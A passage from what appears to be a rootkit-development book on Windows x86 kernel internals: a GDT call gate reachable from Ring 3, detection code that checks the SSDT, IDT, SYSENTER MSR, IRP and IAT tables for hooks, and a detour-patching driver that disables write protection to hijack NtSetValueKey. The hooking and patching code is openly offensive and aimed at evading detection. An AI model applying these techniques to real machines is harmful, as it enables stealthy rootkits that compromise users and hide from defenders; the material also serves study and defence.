return(oldCG);
}/*end injectCallGate()-----*/

```

The call gate routine, whose address is passed as an argument to `buildCallGate()`, is a naked routine. The “naked” Microsoft-specific storage-class attribute causes the compiler to translate a function into machine code without emitting a prologue or an epilogue. This allows me to use in-line assembly code to build my own custom prologue and epilogue snippets, which is necessary in this case.

```

void __declspec(naked) CallGateProc()
{
    //prologue code
    asm
    {
        pushad;        // push EAX,ECX,EDX,EBX,EBP,ESP,ESI,EDI
        pushfd;        // push EFLAGS
        cli;           // disable interrupts
        push fs;        // save FS
        mov bx,0x30;    // set FS to 0x30 selector
        mov fs,bx;
        push ds;
        push es;

        call saySomething;
    }
    calledFlag = 0xCAFEBAFE;

    //epilogue code
    asm
    {
        pop es;        // restore ES
        pop ds;        // restore DS
        pop fs;        // restore FS
        sti;           // enable interrupts
        popfd;         // restore registers pushed by pushfd
        popad;         // restore registers pushed by pushad
        retf;          // you may retf <sizeof arguments> if you pass arguments
    }
}/*end CallGateProc()-----*/

```

The prologue and epilogue code here is almost identical to the code used by the interrupt hook routine that was presented earlier. Disassembly of interrupt handling routines like `nt!KiDebugService()`, which handles interrupt 0x2D, will offer some insight into why things get done the way that they do.

```
Kd> u nt!KiDebugService
  push  0
  mov   word ptr [esp+2],0
  push  ebp
  push  ebx
  push  esi
  push  edi
  push  fs
  mov   ebx, 30h
  mov   fs, bx
```

The body of my call gate routine does nothing more than invoke a routine that emits a message to the debugger console. It also changes the `calledFlag` global variable to indicate that the function was indeed called (in the event that I don't have a kernel debugger up and running to catch the `DbgPrint()` statement).

```
void saySomething()
{
    DbgPrint("you are dealing with hell while running ring0");
    return;
}/*end saySomething()-----*/
```

Invoking a call gate routine from Ring 3 code involves making a far call, which the Visual Studio compiler doesn't really support as far as the C programming language is concerned. Hence, we need to rely on in-line assembler and do it ourselves.

The hex memory dump of a far call in 32-bit protected mode looks something like:

```
[FF][1D][60][75][1C][00]    (low address_ high address, from left to right)
```

Let's decompose this hex dump to see what it means in assembly code:

```
[FF][1D][60][75][1C][00]

//the first two bytes represent an opcode, the rest is an operand
[FF1D  ][0x001C7560  ]

//the opcode is a call instruction
[CALL  ][Linear Address]

//the operand is the linear address of a 6-byte (e.g. a pointer to a pointer)
CALL m16:32
```

The destination address of the far call is stored as a 6-byte value in memory (a 32-bit offset followed by a 16-bit segment selector). The address of this 6-byte value is given by the `CALL` instruction's 32-bit immediate operand following the opcode:

```
0x001C7560
```

The 6-byte value (also known as an FWORD) located at memory address 0x001c7560 will have the form:

```
0x032000000000
```

In memory (given that IA-32 is a little-endian platform), this will look like:

```
[00][00][00][00][20][03] (low address_ high-address, from left to right)
```

The first two words represent the offset address to the call gate routine, assuming that you have a linear base address. The last word is a segment selector corresponding to the segment that contains the call gate routine. As spelled out in the code, we're using the 100th element of the GDT to store our call gate descriptor:

```
Segment selector = [13-bit GDT index][GDT/LDT][RPL]
= [01100100][0][00]
= 0x320
```

Thus, our segment selector is 0x320.

You may wonder why the first two words of the FWORD are zero. How can an address offset be zero? As it turns out, because the call gate descriptor, identified by the 0x320 selector, stores the linear address of the routine, we don't need an offset address. The processor ignores the offset address even though it requires storage for an offset address in the CALL instruction.

This behavior is documented by Intel (see section 4.8.4 of Volume 3A): “To access a call gate, a far pointer to the gate is provided as a target operand in a CALL or JMP instruction. The segment selector from this pointer identifies the call gate . . . *the offset from the pointer is required, but not used or checked by the processor.* (The offset can be set to any value.)”

Hence, we can represent the destination address of the call instruction using an array of three unsigned shorts, named call0perand (see below). We can ignore the first two short values and set the third to the call gate selector. Using a little in-line assembly code, our far call looks like:

```
unsigned short call0perand[3];
void main()
{
    call0perand[0]=0x0;
    call0perand[1]=0x0;
    call0perand[2]=0x320;
    __asm
    {
        call fword ptr [call0perand];
    }
    return;
}
```

As mentioned earlier, no arguments are passed to the call gate routine in this case. If you wanted to pass arguments via the stack, you'd need to change the appropriate field in the descriptor (i.e., `argCount`) and also modify the Ring 3 invocation to look something like:

```

asm
{
    push arg1
    ...
    push argN
    call fword ptr [call0operand]
}

```

Ode to Dreg

While I was recovering from writing the first edition of this book, I received an email from David Reguera Garcia (a.k.a. Dreg) that included code to deal with the case of multiple processors. To show my appreciation for his effort, I offered to include his proof-of-concept code in the second edition. Thanks David!

Dreg's work inspired me to write a multiprocessor version of HookGDT. In a nutshell, I recycled the tools I used in the HookSYSENTER example to modify the GDT assigned to each processor.

11.8 Hooking Countermeasures

One problem with hooking is that it can be easy to detect. Under normal circumstances, there are certain ranges of addresses that most call table entries should contain. For example, we know that more prominent call table entries like the `0x2E` interrupt in the IDT, the `IA32_SYSENTER_EIP` MSR, and the entire SSDT all reference addresses that reside in the memory image of `ntoskrnl.exe` (see Table 11.4).

Table 11.4 Well-Known Calls

Call Table Entry	What this entry references
IDT <code>0x2E</code>	<code>nt!KiSystemService()</code>
<code>IA32_SYSENTER_EIP</code>	<code>nt!KiFastCallEntry()</code>
SSDT	<code>nt!Nt*()</code> routines

Furthermore, we know that the IRP major function array of a driver module should point to dispatch routines inside of the module's memory image. We

Normally, the `SystemInformationClass` argument is an element of the `SYSTEM_INFORMATION_CLASS` enumeration that dictates the form of the `SystemInformation` return parameter. (It's a void pointer, it could be referencing darn near anything.) The problem we face is that this enumeration (see `winternl.h`) isn't visible to KMD code because it isn't defined in the WDK header files.

```
typedef enum _SYSTEM_INFORMATION_CLASS
{
    SystemBasicInformation           = 0,
    SystemPerformanceInformation     = 2,
    SystemTimeOfDayInformation       = 3,
    SystemProcessInformation         = 5,
    SystemProcessorPerformanceInformation = 8,
    SystemInterruptInformation       = 23,
    SystemExceptionInformation       = 33,
    SystemRegistryQuotaInformation   = 37,
    SystemLookasideInformation       = 45
} SYSTEM_INFORMATION_CLASS;
```

To compound matters, the enumeration value that we need isn't even defined (notice the mysterious numeric gaps that exist from one element to the next in the previous definition). The value we're going to use is undocumented, so we'll represent it with a macro.

```
#define SystemModuleInformation 11
```

When this is fed into `ZwQuerySystemInformation()` as the `SystemInformationClass` parameter, the data structure returned via the `SystemInformation` pointer can be described in terms of the following declaration:

```
typedef struct _MODULE_ARRAY
{
    int nModules;
    SYSTEM_MODULE_INFORMATION element[];
}MODULE_ARRAY,*PMODULE_ARRAY;
```

This data structure represents all the modules currently loaded in memory. Each module will have a corresponding entry in the array of `SYSTEM_MODULE_INFORMATION` structures. These structures hold the two or three key pieces of information that we need:

- The name of the module.
- Its base address.
- Its size in bytes.

```
typedef struct _SYSTEM_MODULE_INFORMATION
{
    ULONG Reserved[2];
    PVOID Base; //linear base address
```

```

ULONG Size; //size in bytes
ULONG Flags;
USHORT Index;
USHORT Unknown;
USHORT LoadCount;
USHORT ModuleNameOffset;
CHAR ImageName[SIZE_FILENAME]; //name of the module
}SYSTEM_MODULE_INFORMATION,*PSYSTEM_MODULE_INFORMATION;

```

The following routine can be used to populate a `MODULE_ARRAY` structure and return its address.

Notice how the first call to `ZwQuerySystemInformation()` is used to determine how much memory we need to allocate in the paged pool. This way, when we actually request the list of modules, we have just the right amount of storage waiting to receive the information.

```

PMODULE_ARRAY getModuleArray()
{
    DWORD nBytes;
    PMODULE_ARRAY modArray;
    NTSTATUS ntStatus;

    //call to determine size of module list (in bytes)
    ZwQuerySystemInformation
    (
        SystemModuleInformation, //SYSTEM_INFORMATION_CLASS
        &nBytes, //PVOID SystemInformation,
        0, //ULONG SystemInformationLength,
        &nBytes //PULONG ReturnLength
    );

    //now that we know how big the list is, allocate memory to store it
    modArray = (PMODULE_ARRAY)ExAllocatePool(PagedPool,nBytes);
    if(modArray==NULL){ return(NULL); }

    //we now have what we need to actually get the infor array
    ntStatus = ZwQuerySystemInformation
    (
        SystemModuleInformation, //SYSTEM_INFORMATION_CLASS
        modArray, //PVOID SystemInformation,
        nBytes, //ULONG SystemInformationLength,
        0 //PULONG ReturnLength
    );
    if(!NT_SUCCESS(ntStatus))
    {
        ExFreePool(modArray);
        return(NULL);
    }

    return(modArray);
}/*end getModuleArray()-----*/

```

```

KAFFINITY cpuBitMap;
PKTHREAD pKThread;
DWORD i = 0;

RtlInitUnicodeString(&procName, L"KeSetAffinityThread");
KeSetAffinityThread = (KeSetAffinityThreadPtr)
MmGetSystemRoutineAddress(&procName);
cpuBitMap = KeQueryActiveProcessors();
pKThread = KeGetCurrentThread();

DBG_TRACE("checkAllMSRs","Performing a sweep of all CPUs");
for(i = 0; i < nCPUS; i++)
{
    KAFFINITY currentCPU = cpuBitMap & (1 << i);
    if(currentCPU != 0)
    {
        DBG_PRINT2("[checkAllMSRs]: CPU[%u] is being checked\n",i);
        KeSetAffinityThread(pKThread, currentCPU);
        checkOneMSR(mod);
    }
}

KeSetAffinityThread(pKThread, cpuBitMap);
PsTerminateSystemThread(STATUS_SUCCESS);
return;
}/*end checkAllMSRs()-----*/

```

We have each processor execute the following code. It gets the value of the appropriate MSR and then checks to see if this value lies in the address range of the `ntoskrnl.exe` module.

```

void checkOneMSR(PSYSTEM_MODULE_INFORMATION mod)
{
    MSR msr;
    DWORD start;
    DWORD end;

    start = (DWORD)(*mod).Base;
    end = (start + (*mod).Size) - 1;
    DBG_PRINT3("[checkOneMSR]: Module start=%08x\tend=%08x\n",start,end);

    getMSR(IA32_SYSENTER_EIP, &msr);
    DBG_PRINT2("[checkOneMSR]: MSR value=%08x",msr.loValue);

    if((msr.loValue < start) || (msr.loValue > end))
    {
        DBG_TRACE("checkOneMSR","MSR is out of range!");
    }
    return;
}/*end checkOneMSR()-----*/

```

```

PIDT_DESCRIPTOR idt;
DWORD addressISR;

DWORD start;
DWORD end;

start = (DWORD)(*mod).Base;
end   = (start + (*mod).Size) - 1;
DBG_PRINT3("[checkOneInt2E]: Module start=%08x\tend=%08x\n",start,end);
__asm
{
    cli;
    sidt idtr;
    sti;
}

idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
addressISR = makeDWORD
(
    idt[SYSTEM_SERVICE_VECTOR].offset16_31,
    idt[SYSTEM_SERVICE_VECTOR].offset00_15
);
DBG_PRINT2("[checkOneInt2E]: address=%08x",addressISR);

if((addressISR < start)|| (addressISR > end))
{
    DBG_TRACE("checkOneInt2E","MSR is out of range!");
}
return;
}/*end checkOneInt2E()-----*/

```

Checking the SSDT

Checking the SSDT is more obvious than the previous two cases because there's only one table to check regardless of how many processors exist. Another thing that makes life easier for us is the fact that the address of the SSDT is exported as a symbol named `KeServiceDescriptorTable`. Officially, this symbol represents an array of four SDE structures (which is defined in the following source code). For our purposes, this doesn't matter because we're only interested in the first element of this SDE array. So, for all intents and purposes, this exported symbol represents the address of a specific SDE structure, not an array of them. Finally, because we're merely reading the SSDT, there's no need to disable the WP bit in the CR0 register.

```

#pragma pack(1)
typedef struct ServiceDescriptorEntry
{
    DWORD *KiServiceTable;    //SSDT starts here
    DWORD *CounterBaseTable;

```

```
    DWORD nSystemCalls;        //number of elements in the SSDT
    DWORD *KiArgumentTable;
} SDE, *PSDE;
#pragma pack()

__declspec(dllimport) SDE KeServiceDescriptorTable;

void checkSSDT(SYSTEM_MODULE_INFORMATION mod)
{
    DWORD* ssdt;
    DWORD nCalls;
    DWORD i;
    DWORD start;
    DWORD end;

    start = (DWORD)mod.Base;
    end   = (start + mod.Size) - 1;
    ssdt  = (BYTE*)KeServiceDescriptorTable.KiServiceTable;
    nCalls = KeServiceDescriptorTable.nSystemCalls;

    for(i=0;i<nCalls;i++,ssdt++)
    {
        DBG_PRINT3("[checkSSDT]: call[%03u] = %08x\n",i,*ssdt);
        if((*ssdt < start)||(*ssdt > end))
        {
            DBG_TRACE("checkSSDT","SSDT entry is out of range");
        }
    }
    return;
}/*end checkSSDT()-----*/
```

Checking IRP Handlers

When it comes to entries in a KMD's `MajorFunction` call table, there are three possibilities:

- The call table entry points to a routine within the driver's memory image.
- The call table entry points to `nt!IopInvalidDeviceRequest`.
- The call table entry points somewhere else (i.e., it's hooked).

If a KMD has been set up to handle a specific type of IRP, it will define routines to do so, and these routines will be registered in the `MajorFunction` call table. Call table entries that have not been initialized will point to a default routine defined within the memory image of `ntoskrnl.exe` (i.e., the `IopInvalidDeviceRequest()` function). If neither of the previous two cases holds, then in all likelihood the call table entry has been hooked. Sorry Charlie.

```
RtlInitUnicodeString(&deviceName,name);
ntStatus = IoGetDeviceObjectPointer
(
    &deviceName,          //IN PUNICODE_STRING  ObjectName
    FILE_READ_DATA,      //IN ACCESS_MASK  DesiredAccess
    &hookedFile,          //OUT PFILE_OBJECT *FileObject
    &hookedDevice         //OUT PDEVICE_OBJECT *DeviceObject
);

if(!NT_SUCCESS(ntStatus))
{
    DBG_TRACE("checkDriver","Failed to get Device Object Pointer");
    return;
}

DBG_TRACE("checkDriver","Acquired device object pointer");
hookedDriver = (*hookedDevice).DriverObject;

for(i=IRP_MJ_CREATE;i<=IRP_MJ_MAXIMUM_FUNCTION;i++)
{
    DWORD address = (DWORD)((*hookedDriver).MajorFunction[i]);
    if((address < start)|| (address > end))
    {
        if(address)
        {
            DBG_PRINT3("[checkDriver]:IRP[%03u]=%08x ROGUE!",i,address);
        }
        else
        {
            DBG_PRINT2("[checkDriver]:IRP[%03u]=NULL",i);
        }
    }
    else
    {
        DBG_PRINT3("[checkDriver]:IRP[%03u]=%08x",i,address);
    }
}
return;
}/*end checkDriver()-----*/
```

Checking for User-Mode Hooks

In user space, the IAT is the king of all call tables and will be the focus of this discussion. Under normal circumstances, IAT entries should lie within the address range of their corresponding module (e.g., the address of the `RegOpenKey()` function should reference a location within the `ADVAPI32.DLL` module). The challenge, then, is determining which DLLs an application has loaded and the address range of each DLL in memory. Once we have this informa-

```

(*list).handleProc = GetCurrentProcess();
retVal = EnumProcessModules
(
    (*list).handleProc,           //HANDLE hProcess
    (*list).handleDLLs,          //HMODULE* lphModule
    (DWORD)MAX_DLLS*sizeof(HMODULE), //DWORD cb
    &bytesNeeded                  //LPDWORD lpcbNeeded
);
if(retVal==0)
{
    (*list).nDLLs = 0;
    return;
}
(*list).nDLLs = bytesNeeded/sizeof(HMODULE);
if((*list).nDLLs > MAX_DLLS)
{
    (*list).nDLLs = 0;
    return;
}
(*list).moduleArray =
(PMODULE_DATA)malloc(sizeof(MODULE_DATA)*((*list).nDLLs));
buildModuleArray(list);
return;
}/*end buildModuleList()-----*/

```

As an output parameter, the `EnumProcessModule()` routine also returns the size of the DLL handle list in bytes. We can use this value to determine the number of DLLs imported. Once we know the number of DLLs being accessed, we can allocate memory for the `MODULE_DATA` array and populate it using the following `buildModuleArray()` routine.

Everything that we need to populate the `MODULE_DATA` array is already in the `MODULE_LIST` structure. For example, given a handle to the current process and a handle to a DLL, we can determine the name of the DLL using the `GetModuleFileNameEx()` API call. Using this same information, we can also recover the memory parameters of the corresponding DLL by invoking the `GetModuleInformation()` function.

```

void buildModuleArray(PMODULE_LIST list)
{
    DWORD i;
    BOOL retVal;

    for(i=0;i<(*list).nDLLs;i++)
    {
        DWORD nBytesCopied;
        MODULEINFO modInfo;

        nBytesCopied = GetModuleFileNameEx
        (

```

```
    ULONG_PTR UniqueProcessId;  
    PVOID Reserved3;  
} PROCESS_BASIC_INFORMATION;
```

This structure stores the process ID of the executing application and a pointer to its PEB (i.e., the `PebBaseAddress` field). There are other fields also; it's just that Microsoft doesn't want you to know about them. Hence the other three fields are given completely ambiguous names and set to be void pointers (to minimize the amount of information that they have to leak to us and still have things work). To access the PEB, using `NtQueryInformationProcess()`, the following code may be used:

```
typedef NTSTATUS (WINAPI *NtQueryInformationProcessPtr)  
(  
    HANDLE ProcessHandle,  
    PROCESSINFOCLASS ProcessInformationClass,  
    PVOID ProcessInformation,  
    ULONG ProcessInformationLength,  
    PULONG ReturnLength  
);  
  
PEB* getPEB()  
{  
    HMODULE handleDLL;  
    NtQueryInformationProcessPtr NtQueryInformationProcess;  
    NTSTATUS ntStatus;  
    PROCESS_BASIC_INFORMATION basicInfo;  
  
    handleDLL = LoadLibraryA("ntdll.dll");  
    if(handleDLL==NULL){ return(NULL); }  
  
    NtQueryInformationProcess = (NtQueryInformationProcessPtr)GetProcAddress  
    (  
        handleDLL,  
        "NtQueryInformationProcess"  
    );  
    if(NtQueryInformationProcess==NULL){ return(NULL); }  
  
    ntStatus = NtQueryInformationProcess  
    (  
        GetCurrentProcess(), //HANDLE ProcessHandle  
        ProcessBasicInformation, //PROCESSINFOCLASS  
        &basicInfo, //PVOID ProcessInformation  
        sizeof(PROCESS_BASIC_INFORMATION), //ULONG ProcessInformationLength  
        NULL //PULONG ReturnLength  
    );  
    if(!NT_SUCCESS(ntStatus)){ return(NULL); }  
    return(basicInfo.PebBaseAddress);  
}/*end getPEB()-----*/
```


Once we have a reference to the PEB in hand, we can recast it as a reference to a structure of type `MY_PEB` and then feed it to the `walkDLLList()` routine. This will display the DLLs used by an application and their base addresses. Naturally, this code could be refactored and used for other purposes.

```
typedef struct _MY_PEB
{
    BYTE Reserved1[2];
    BYTE BeingDebugged;
    BYTE Reserved2[9];
    PPEB_LDR_DATA LoaderData; //this is what we're interested in
    PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
    BYTE Reserved3[448];
    ULONG SessionId;
} MY_PEB, *MY_PPEB;

void walkDLLList(MY_PEB* mpeb)
{
    PPEB_LDR_DATA loaderData;
    BYTE* address;
    PLDR_DATA_TABLE_ENTRY curr;
    PLDR_DATA_TABLE_ENTRY first;
    DWORD nDLLs;

    loaderData = (*mpeb).LoaderData;
    address = (BYTE*)(*loaderData).InMemoryOrderModuleList.Flink;
    address = address - LIST_ENTRY_OFFSET;
    first = (PLDR_DATA_TABLE_ENTRY)address;
    curr = first;
    nDLLs=0;
    do
    {
        nDLLs++;
        printDLLInfo(curr);
        curr = getNextLdrDataTableEntry(curr);
        if(((DWORD)(*curr).DllBase)==0)break;
    }while(curr != first);
    printf("[walkDLLList]: nDLLs=%u\n",nDLLs);
    return;
}/*end walkDLLList()-----*/
```

In the previous code, we start by accessing the PEB's `PEB_LDR_DATA` field, whose `Flink` member directs us to the first element in the doubly linked list of `LDR_DATA_TABLE_ENTRY` structures. As explained earlier in the book, the address that we initially acquire has to be adjusted in order to point to the first byte of the `LDR_DATA_TABLE_ENTRY` structure. Then we simply walk the linked list until we either end up at the beginning or encounter a terminating element that is flagged as such. In this case, the terminating element has a DLL base address of zero.

One way is to move the location of our hook, which is to say that we leave the call table alone and modify the code that it points to. Perhaps we can insert jump instructions that divert the execution path to subversive code that we've written. This technique is known as *detour patching*, and I'm going to introduce it in the next chapter.

Types of Patching

When it comes to altering machine instructions, there are two basic tactics that can be applied:

- Binary patching.
- Run-time patching.

Binary patching involves changing the bytes that make up a module as it exists on disk (i.e., an .EXE, .DLL, or .SYS file). This sort of attack tends to be performed off-line, before the module is loaded into memory. For example, bootkits rely heavily on binary patching. The bad news is that detection is easy: simply perform a cross-time diff that compares the current binary with a known good copy. This is one reason why I tend to shy away from bootkits. A solid postmortem will catch most bootkits.

Run-time patching targets a module as it resides in memory, which is to say that the goal of run-time patching is to manipulate the memory image of the module rather than its binary file on disk. Of the two variants, run-time patching tends to be cleaner because it doesn't leave telltale signs that can be picked up by a postmortem binary diff.

Aside from residence (e.g., on disk versus in memory), we can also differentiate a patching technique based on locality.

- In-place patching.
- Detour patching.

In-Place Patching

In-place patching simply replaces one series of bytes with a different set of bytes of the same size such that the execution path never leaves its original trail, so to speak. Consider the following code:

```
BOOL flag;  
if(flag)  
{  
    //do something  
}
```

The assembly code equivalent of this C code looks like:

```
cmp DWORD PTR _flag, 0  
je SHORT $LN2@routine  
    ; do something  
$LN2@routine:
```

target routine. When the executing thread hits this jump statement, it's transferred to a detour routine of your own creation (see Figure 12.1).




Figure 12.1

Given that the initial jump statement supplants a certain amount of code when it's inserted, and given that we don't want to interfere with the normal flow of execution if at all possible, at the end of our detour function, we execute the instructions that we replaced (i.e., the "Original Code" in Figure 12.1) and then jump back to the target routine.

The original snippet of code from the target routine that we relocated, in conjunction with the jump statement that returns us to the target routine, is known as a *trampoline*. The basic idea is that once your detour has run its course, the trampoline allows you to spring back to the address that lies just beyond your patch. In other words, you execute the code that you replaced (to gain inertia) and then use the resulting inertia to bounce back to the scene of the crime, so to speak. Using this technique, you can arbitrarily interrupt the flow of any operation. In extreme cases, you can even patch a routine that itself is patching another routine; which is to say that you can subvert what Microsoft refers to as a "hot patch."

ASIDE

Microsoft Research has developed a Detours library that allows you to "instrument" (a nice way of saying "patch") in-memory code. You can checkout this API at:

<http://research.microsoft.com/en-us/projects/detours/>

In the interest of using custom tools, I'd avoid using this library in a rootkit.

You can place a detour wherever you want. The deeper they are in the routine, the harder they are to detect. However, you should make a mental note that the deeper you place a detour patch, the greater the risk that some calls to the target routine may not execute the detour. In other words, if you're not careful, you may end up putting the detour in the body of a conditional statement that only gets traversed part of the time. This can lead to erratic behavior and instability.

Prologue and Epilogue Detours

The approach that I'm going to examine in this chapter involves inserting two different detours when patching a system call (see Figure 12.2):

- A prologue detour.
- An epilogue detour.




Figure 12.2

A *prologue detour* allows you to pre-process input destined for the target routine. Typically, I'll use a prologue detour to block calls or intercept input parameters (as a way of sniffing data).

An *epilogue detour* allows for post-processing. They're useful for filtering output parameters once the original routine has performed its duties. Having both types of detours in place affords you the most options in terms of what you can do.

The `ZwSetValueKey()` system call is used to create or replace a value entry in a given registry key. Its declaration looks like:

```
NTSYSAPI NTSTATUS NTAPI ZwSetValueKey
(
    HANDLE KeyHandle, //handle (via by ZwCreateKey/ZwOpenKey)
    PUNICODE_STRING ValueName, //Pointer to the name of the value entry
    ULONG TitleIndex, //Set to zero for KMDs
    ULONG Type, //REG_BINARY, REG_DWORD, REG_SZ, etc.
    PVOID Data, //Ref. to buffer containing data for value entry
    ULONG DataSize //Size, in bytes, of the Data buffer above
);
```

We can inspect this system call's `Nt*()` counterpart using a kernel debugger to get a look at the instructions that reside near its beginning and end.

```
0: kd> uf nt!NtSetValueKey
nt!NtSetValueKey:
8281f607 6a78 push 78h
8281f609 68e8066882 push offset nt!???:FNODOBFM::'string'+0x8a88
8281f60e e815ffe6ff call nt!_SEH_prolog4 (8268f528)

//...

8281f9c6 e8a2fbe6ff call nt!_SEH_epilog4 (8268f56d)
8281f9cb c21800 ret 18h
8281f9ce 90 nop
8281f9cf 90 nop
8281f9d0 90 nop
8281f9d1 90 nop
```

The most straightforward application of detour technology would involve inserting detour jumps at the very beginning and end of this system call (see Figure 12.3). There's a significant emphasis on the word *straightforward* in the




Figure 12.3

previous sentence. The deeper you place your jump instructions in the target routine, the more likely you are to escape being detected by casual perusal.

If you look at the beginning and end of `NtSetValueKey()`, you'll run into two routines:

- `_SEH_prolog4`
- `_SEH_epilog4`

A cursory perusal of these routines seems to indicate some sort of stack frame maintenance. In `_SEH_prolog4`, in particular, there's a reference to a `nt!__security_cookie` variable. This was added to protect against buffer overflow attacks (see the documentation for the `/GS` compiler option).

```
0: kd> uf nt!_SEH_prolog4
nt!_SEH_prolog4:
8268f528 68748c6582      push  offset nt!_except_handler4
8268f52d 64ff3500000000  push  dword ptr fs:[0]
//...
8268f545 a1048a7482      mov   eax,dword ptr [nt!__security_cookie]
//...
8268f566 64a300000000    mov   dword ptr fs:[00000000h],eax
8268f56c c3              ret
```

Now let's take a closer look at the detour jumps. Our two detour jumps (which use the `RET` instruction) require at least 6 bytes. We can insert a prologue detour jump by supplanting the routine's first two instructions. With regard to inserting the prologue detour jump, there are two issues that come to light:

- The original code and the detour jump aren't the same size (10 vs. 6 bytes).
- The original code contains a dynamic runtime value (`0x826806e8`).

We can address the first issue by padding our detour patch with single-byte `NOP` instructions (see Figure 12.4). This works as long as the code we're




Figure 12.4

When the executing thread starts making its way through the system call instructions, it encounters the prologue detour jump and ends up executing the code implemented by the prologue detour. When the detour is done, the prologue trampoline is executed, and program control returns to the system call.

Likewise, at the end of the system call, the executing thread will hit the epilogue detour jump and be forced into the body of the epilogue detour. Once the epilogue detour has done its thing, the epilogue trampoline will route program control back to the original invoking code. This happens because the epilogue detour jump is situated at the end of the system call. There's no need to return to the system call because there's no more code left in the system call to execute. The code that the epilogue detour jump supplanted (RET 0x18, a return statement that cleans the stack and wipes away all of the system call parameters) does everything that we need it to, so we just execute it and that's that.

Detour Implementation

Now let's wade into the actual implementation. To do so, we'll start with a bird's-eye view and then drill our way down into the details. The detour patch is installed in the `DriverEntry()` routine and then removed in the KMD's `Unload()` function. From 10,000 feet, I start by verifying that I'm patching the correct system call. Then I save the code that I'm going to patch, perform the address fix-ups I discussed earlier, and inject the detour patches.

Take a minute casually to peruse the following code. If something is unclear, don't worry. I'll dissect this code line-by-line shortly. For now, just try to get a general idea in your own mind how events unfold.

```
NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT pDriverObject,
    IN PUNICODE_STRING regPath
)
{
    NTSTATUS ntStatus;
    KIRQL irq1;
    PKDPC dpcPtr;

    (*pDriverObject).DriverUnload = Unload;

    patchInfo.SystemCall = NtRoutineAddress((BYTE*)ZwSetValueKey);
    InitPatchInfo_NtSetValueKey(&patchInfo);
}
```



```

ntStatus = VerifySignature
(
    patchInfo.SystemCall,
    patchInfo.Signature,
    patchInfo.SignatureSize
);
if(ntStatus!=STATUS_SUCCESS)
{
    DBG_TRACE("DriverEntry","Failed VerifySignatureNtSetValueKey()");
    return(ntStatus);
}

GetExistingBytes
(
    patchInfo.SystemCall,
    patchInfo.PrologOriginal,
    patchInfo.SizePrologPatch,
    patchInfo.PrologPatchOffset
);
GetExistingBytes
(
    patchInfo.SystemCall,
    patchInfo.EpilogOriginal,
    patchInfo.SizeEpilogPatch,
    patchInfo.EpilogPatchOffset
);

InitPatchCode
(
    patchInfo.PrologDetour,
    patchInfo.PrologPatch
);
InitPatchCode
(
    patchInfo.EpilogDetour,
    patchInfo.EpilogPatch
);

disableWP_CR0();
irq1 = RaiseIRQL();
dpcPtr = AcquireLock();

fixupNtSetValueKey(&patchInfo);
InsertDetour
(
    patchInfo.SystemCall,
    patchInfo.PrologPatch,
    patchInfo.SizePrologPatch,
    patchInfo.PrologPatchOffset
);

```

- Verify the machine code of `NtSetValueKey()` against a known signature.
- Save the original prologue and epilogue code of `NtSetValueKey()`.
- Update the patch metadata structure to reflect current run-time values.
- Lock access to `NtSetValueKey()` and disable write-protection.
- Inject the prologue and epilogue detours.
- Release the aforementioned lock and re-enable write-protection.

Over the course of the following subsections, we'll look at each of these steps in-depth.

Acquire the Address of the `NtSetValueKey()`

The very first thing this code does is to locate the address in memory of the `NtSetValueKey()` system call. Although we know the address of the `Zw*()` version of this routine, the `ZwSetValueKey()` routine is only a stub, which is to say that it doesn't implement the bytes that we need to patch. We need to know where we're going to be injecting our detour jumps, so knowing the address of the exported `ZwSetValueKey()` routine *isn't sufficient by itself*, but it will get us started.

To determine the address of `NtSetValueKey()`, we can recycle code that we used earlier to hook the SSDT. This code is located in the `ntaddress.c` file. You've seen this sort of operation several times in Chapter 11.

```
DWORD NtRoutineAddress(BYTE *address)
{
    DWORD indexValue;
    DWORD *systemCallTable;

    systemCallTable = (DWORD*)KeServiceDescriptorTable.KiServiceTable;
    indexValue = getSSDTIndex(address);
    return(systemCallTable[indexValue]);
}/*end NtRoutineAddress()-----*/
```

Although the `Zw*()` stub routines do not implement their corresponding system calls, they do contain the index to their `Nt*()` counterparts in the SSDT. Thus, we can scan the machine code that makes up a `Zw*()` routine to locate the index of its `Nt*()` sibling in the SSDT and thus acquire the address of the associated `Nt*()` routine. Again, this whole process was covered already in the previous chapter.

Initialize the Patch Metadata Structure

During development, there were so many different global variables related to the detour patches that I decided to consolidate them all into a single structure that I named `PATCH_INFO`. This cleaned up my code nicely and significantly enhanced readability. I suppose if I wanted to take things a step further, I could merge related code and data into objects using C++.

The `PATCH_INFO` structure is the central repository of detour metadata. It contains the byte-signature of the system call being patched, the addresses of the two detour routines, the bytes that make up the detour jumps, and the original bytes that the detour jumps replace.

```
#define SZ_SIG_MAX      128    //maximum size of a Nt*() signature (in bytes)
#define SZ_PATCH_MAX    32    //maximum size of a detour patch (in bytes)

typedef struct _PATCH_INFO
{
    BYTE* SystemCall;           //address of routine being patched
    BYTE Signature[SZ_SIG_MAX]; //byte-signature for sanity check
    DWORD SignatureSize;       //actual size of signature

    BYTE* PrologDetour;         //address of prologue detour
    BYTE* EpilogDetour;        //address of epilogue detour

    BYTE PrologPatch[SZ_PATCH_MAX]; //jump instructions to detour
    BYTE PrologOriginal[SZ_PATCH_MAX]; //bytes supplanted by patch
    DWORD SizePrologPatch;          //(in bytes)
    DWORD PrologPatchOffset;       //relative location of patch

    BYTE EpilogPatch[SZ_PATCH_MAX]; //jump instructions to detour
    BYTE EpilogOriginal[SZ_PATCH_MAX]; //bytes supplanted by patch
    DWORD SizeEpilogPatch;          //(in bytes)
    DWORD EpilogPatchOffset;       //relative location of patch
} PATCH_INFO;
```

Many of these fields contain static data. In fact, the only two fields that are modified are the `ProloguePatch` and `EpiloguePatch` byte arrays, which require address fix-ups. Everything else can be initialized once and left alone. That's what the `InitPatchInfo_*()` routine does. It takes all of the fields in `PATCH_INFO` and sets them up for a specific system call. In the parlance of C++, `InitPatchInfo_*()` is a constructor (in a very crude sense).

```
void InitPatchInfo_NtSetValueKey(PATCH_INFO* pInfo)
{
    //System Call Signature-----
    (*pInfo).SignatureSize=3;
```

```

(*pInfo).Signature[0]=0x6a;
(*pInfo).Signature[1]=0x78;
(*pInfo).Signature[2]=0x68;

//Detour Routine Addresses-----
(*pInfo).PrologueDetour = Prologue_NtSetValueKey;
(*pInfo).EpilogueDetour = Epilogue_NtSetValueKey;

//Prologue Detour Jump-----
(*pInfo).SizeProloguePatch=7;
(*pInfo).ProloguePatch[0]=0x68; //PUSH imm32
(*pInfo).ProloguePatch[1]=0xBE;
(*pInfo).ProloguePatch[2]=0xBA;
